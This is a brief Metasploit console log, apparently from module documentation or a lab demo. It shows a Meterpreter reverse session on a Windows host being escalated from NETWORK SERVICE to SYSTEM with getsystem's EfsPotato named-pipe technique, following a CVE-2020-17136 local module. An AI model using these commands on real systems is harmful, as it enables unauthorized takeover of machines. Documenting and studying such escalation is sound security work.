 [*] Meterpreter session 4 opened (172.16.0.2:4444 -> 172.16.0.203:51164) at 2023-01-09 00:55:55 +0800
meterpreter > background
[*] Backgrounding session 4...
smsf6 exploit(windows/local/cve_2020_17136) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >